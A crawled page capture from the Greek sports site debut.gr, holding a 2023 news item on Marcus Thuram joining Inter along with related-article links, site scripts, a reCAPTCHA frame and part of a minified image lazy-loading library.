<h6><span style="color: #ff0000;">Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;<a style="color: #ff0000;" href="https://www.facebook.com/debut.gr">FACEBOOK</a>&nbsp;και στο&nbsp;<a style="color: #ff0000;" href="https://www.instagram.com/debut.gr/?hl=el">INSTAGRAM</a>&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;<a style="color: #ff0000;" href="https://www.youtube.com/c/DebutSports/playlists">SUBSCRIBE </a>και στο κανάλι του&nbsp;<a style="color: #ff0000;" href="https://debut.gr/">Debut.gr</a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. </span><span style="color: #ff0000;">Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</span></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/12/06/inter-dielyse-tin-komo-kai-patise-koryfi-sti-serie-a/">Ίντερ: Διέλυσε την Κόμο και πάτησε κορυφή στη Serie A</a></li>
                        <li><a href="https://debut.gr/2025/11/27/apithanos-kivou-meta-tin-itta-apo-atletiko-ekana-tria-tsigara-to-ena-meta-to-allo/">Απίθανος Κίβου μετά την ήττα από Ατλέτικο: «Έκανα τρία τσιγάρα, το ένα μετά το άλλο»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/%ce%af%ce%bd%cf%84%ce%b5%cf%81/" rel="tag">Ίντερ</a></li><li><a href="https://debut.gr/tag/markous-tiram/" rel="tag">Μάρκους Τιράμ</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/20/panathinaikos-psaxnei-antidrasi-kontra-stin-baskonia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/pao-nikh-1-1024x572.jpg" alt="Παναθηναϊκός: Ψάχνει αντίδραση κόντρα στην Μπασκόνια" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-01-2026">20.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός: Ψάχνει αντίδραση κόντρα στην Μπασκόνια          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/20/olybiakos-kontra-sti-makabi-gia-na-diatirisei-tin-anodiki-tou-poreia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/6805017-1024x669.jpg" alt="Ολυμπιακός: Κόντρα στη Μακάμπι για να διατηρήσει την ανοδική του πορεία" width="1024" height="669" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-01-2026">20.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Κόντρα στη Μακάμπι για να διατηρήσει την ανοδική του πορεία          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/20/kwstoulas-o-tieri-anri-estakse-meli-gia-to-apithano-gkol-tou-18xronou-ellina-epithetikou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w03-190112fghfghfgh.jpg" alt="Κωστούλας: Ο Τιερί Ανρί έσταξε μέλι για το απίθανο γκολ του 18χρονου Έλληνα επιθετικού" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-01-2026">20.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κωστούλας: Ο Τιερί Ανρί έσταξε μέλι για το απίθανο γκολ του 18χρονου Έλληνα επιθετικού          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/20/olybiakos-ta-dinei-ola-gia-tin-prokrisi-apenanti-sti-leverkouzen/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/oli-hl-1024x572.jpg" alt="Ολυμπιακός: Τα δίνει όλα για την πρόκριση απέναντι στη Λεβερκούζεν" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-01-2026">20.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Τα δίνει όλα για την πρόκριση απέναντι στη Λεβερκούζεν          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/20/athlitikes-metadoseis-pou-tha-deite-ton-teliko-olybiakos-bager-leverkouzen-kai-tis-anametriseis-twn-aiwniwn-stin-euroleague/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/11/tv.jpg" alt="Αθλητικές μεταδόσεις: Πού θα δείτε τον «τελικό» Ολυμπιακός-Μπάγερ Λεβερκούζεν και τις αναμετρήσεις των αιωνίων στην Euroleague" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-01-2026">20.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αθλητικές μεταδόσεις: Πού θα δείτε τον «τελικό» Ολυμπιακός-Μπάγερ Λεβερκούζεν και τις αναμετρήσεις των αιωνίων στην Euroleague          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/20/vomva-apo-antetokounbo-den-kserw-an-tha-teleiwsw-ti-sezon-stous-baks-einai-kati-pou-koitaw-mera-ti-mera/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/antetokounmpo-7.png" alt="«Βόμβα» από Αντετοκούνμπο: «Δεν ξέρω αν θα τελειώσω τη σεζόν στους Μπακς, είναι κάτι που κοιτάω μέρα τη μέρα»" width="992" height="678" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-01-2026">20.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            «Βόμβα» από Αντετοκούνμπο: «Δεν ξέρω αν θα τελειώσω τη σεζόν στους Μπακς, είναι κάτι που κοιτάω μέρα τη μέρα»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/kwstoula-agori-mou-ti-kaneis-adianoito-psalidaki-kai-lytrwsi-gia-ti-braiton/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/kostoulas.png" alt="ΚΩΣΤΟΥΛΑ ΑΓΟΡΙ ΜΟΥ ΤΙ ΚΑΝΕΙΣ;; Αδιανόητο ψαλιδάκι και «λύτρωση» για τη Μπράιτον" width="997" height="632" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            ΚΩΣΤΟΥΛΑ ΑΓΟΡΙ ΜΟΥ ΤΙ ΚΑΝΕΙΣ;; Αδιανόητο ψαλιδάκι και «λύτρωση» για τη Μπράιτον          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/giovits-to-apolyto-pikarisma-ston-panathinaiko-tipota-proswpiko-egrapse-se-post/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jovic-1024x665.png" alt="Γιόβιτς: Το απόλυτο πικάρισμα στον Παναθηναϊκό &#8211; «Τίποτα προσωπικό», έγραψε σε post" width="1024" height="665" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιόβιτς: Το απόλυτο πικάρισμα στον Παναθηναϊκό &#8211; «Τίποτα προσωπικό», έγραψε σε post          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/aleksanter-zveref-i-aprosmeni-protasi-gamou-apo-tin-kerkida-kai-i-apantisi-tou-pou-egine-viral/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/01/28198073-1024x583.jpg" alt="Αλεξάντερ Ζβέρεφ: Η απρόσμενη πρόταση γάμου από την κερκίδα και η απάντησή του που έγινε viral" width="1024" height="583" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αλεξάντερ Ζβέρεφ: Η απρόσμενη πρόταση γάμου από την κερκίδα και η απάντησή του που έγινε viral          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/antetokounbo-se-all-star-game-mode-odigise-tous-baks-se-spoudaio-diplo-stin-atlanta/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/01/antetokounmpo-3-1024x575.jpg" alt="Αντετοκούνμπο σε&#8230; All Star Game mode, οδήγησε τους Μπακς σε σπουδαίο διπλό στην Ατλάντα" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αντετοκούνμπο σε&#8230; All Star Game mode, οδήγησε τους Μπακς σε σπουδαίο διπλό στην Ατλάντα          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/01/thuram.jpg",
  "dateCreated":"2023-06-24T12:59:03+03:00",
  "datePublished":"2023-06-24T12:59:03+03:00",
  "dateModified":"2026-01-20T11:52:01+03:00",
  "description":"Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ.",
  "keywords":["Ίντερ,Μάρκους Τιράμ"],
  "articleSection": "Trends",
  "headline":"Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ",
  "url": "https://debut.gr/2023/06/24/o-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter/",
  "articleBody": "Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ, αναζητά τον επόμενο σταθμό της ποδοσφαιρικής του καριέρας και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ.Ο 25χρονος άσος, έπαιξε σε Σοσό και Γκινγκάμπ, πριν μεταγραφεί στην Γκλάντμπαχ, όπου συμπλήρωσε τετραετή θητεία. Με 10 συμμετοχές στους «πετεινούς», ο Γάλλος επιθετικός θέλει να κάνει το «μεγάλο βήμα» στην καριέρα του και αυτό θα συμβεί μέσω των «νερατζούρι», καθώς τις επόμενες ημέρες, αναμένεται να υπογράψει πενταετές συμβόλαιο συνεργασίας.Σου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.«Εχουμε κάνει προσπάθειες για τον Τιράμ. Ομως, πρέπει να αποδεχθούμε ότι τον θέλουν μεγαλύτεροι σύλλογοι. Το γεγονός ότι οι παίκτες μας, φεύγουν δωρεάν, δεν είναι μια θετική κατάσταση και δεν μπορώ να εξωραΐσω αυτό το δεδομένο», δήλωσε σχετικά, ο αθλητικός διευθυντής της Γκλάντμπαχ, Ρόλαντ Βίρκους τον περασμένο Φεβρουάριο.Με 44 γκολ και 29 ασίστ σε 134 συμμετοχές, σε όλες τις διοργανώσεις με την φανέλα της Γκλάντμπαχ, ο Τιράμ, προκάλεσε το ενδιαφέρον αρκετών κορυφαίων ευρωπαϊκών συλλόγων, με την Ιντερ να αναδεικνύεται «νικήτρια» στην «μάχη» για την απόκτηση του.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;FACEBOOK&nbsp;και στο&nbsp;INSTAGRAM&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;SUBSCRIBE και στο κανάλι του&nbsp;Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/01/thuram.jpg",
    "width": 1116,
    "height": 657,
    "description": "Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/06/24/o-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HpyyKH2QtZotXKe5ph4Oaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899145761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4
body_size: 5221
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),i=n&&window.devicePixelRatio>1,r={elements_selector:"img",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},l=function(n){return t({},r,n)},c=function(t,n){var e,a=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var a="data-"+n;null!==e?t.setAttribute(a,e):t.removeAttribute(a)},d=function(t,n){return u(t,"ll-status",n)},f=function(t,n){return u(t,"ll-timeout",n)},_=function(t){return s(t,"ll-timeout")},g=function(t,n,e,a){t&&(void 0===a?void 0===e?t(n):t(n,e):t(n,e,a))},v=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},p=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t){return t.llTempImage},h=function(t){t&&(t.loadingCount+=1)},m=function(t){for(var n,e=[],a=0;n=t.children[a];a+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},E=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},w={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&m(e).forEach((function(t){E(t,n)}));E(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){m(t).forEach((function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},I=function(t,n,e){var a=w[t.tagName];a&&(a(t,n),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))},k=["IMG","IFRAME","VIDEO"],L=function(t,n){!n||n.toLoadCount||n.loadingCount||g(t.callback_finish,n)},C=function(t,n,e){t.addEventListener(n,e)},A=function(t,n,e){t.removeEventListener(n,e)},z=function(t,n,e){A(t,"load",n),A(t,"loadeddata",n),A(t,"error",e)},O=function(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),p(t,n.class_loading)},N=function(t,n,e){var a=b(t)||t,o=function o(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_loaded),d(n,"loaded"),g(e.callback_loaded,n,a),L(e,a)}(0,t,n,e),z(a,o,i)},i=function i(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_error),d(n,"error"),g(e.callback_error,n,a),L(e,a)}(0,t,n,e),z(a,o,i)};!function(t,n,e){C(t,"load",n),C(t,"loadeddata",n),C(t,"error",e)}(a,o,i)},x=function(t,n){n&&(n.toLoadCount-=1)},M=function(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),N(t,n,e),function(t,n,e){var a=s(t,n.data_bg),o=s(t,n.data_bg_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage='url("'.concat(r,'")'),b(t).setAttribute("src",r),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var a=s(t,n.data_bg_multi),o=s(t,n.data_bg_multi_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage=r,v(t,n.class_applied),d(t,"applied"),g(n.callback_applied,t,e))}(t,n,e)},R=function(t,n,e){!function(t){return k.indexOf(t.tagName)>-1}(t)?M(t,n,e):function(t,n,e){N(t,n,e),I(t,n,e)}(t,n,e),x(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),L(n,e)},T=function(t){var n=_(t);n&&(clearTimeout(n),f(t,null))},j=function(t,n,e){var a=e._settings;g(a.callback_enter,t,n,e),a.load_delay?function(t,n,e){var a=n.load_delay,o=_(t);o||(o=setTimeout((function(){R(t,n,e),T(t)}),a),f(t,o))}(t,a,e):R(t,a,e)},F=["IMG","IFRAME"],G=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},P=function(t,n,e){t.forEach((function(t){-1!==F.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){N(t,n,e),I(t,n,e),x(0,e),d(t,"native"),L(n,e)}(t,n,e))})),e.toLoadCount=0},D=function(t,n){!function(t){t.disconnect()}(t),function(t,n){n.forEach((function(n){t.observe(n),d(n,"observed")}))}(t,n)},S=function(t){var n;a&&!G(t._settings)&&(t._observer=new IntersectionObserver((function(n){n.forEach((function(n){return function(t){return t.isIntersecting||t.intersectionRatio>0}(n)?j(n.target,n,t):function(t,n,e){var a=e._settings;g(a.callback_exit,t,n,e),a.load_delay&&T(t)}(n.target,n,t)}))}),{root:(n=t._settings).container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}))},U=function(t){return Array.prototype.slice.call(t)},V=function(t){return t.container.querySelectorAll(t.elements_selector)},$=function(t){return!function(t){return null!==s(t,"ll-status")}(t)||function(t){return"observed"===s(t,"ll-status")}(t)},q=function(t){return function(t){return"error"===s(t,"ll-status")}(t)},H=function(t,n){return function(t){return U(t).filter($)}(t||V(n))},B=function(t){var 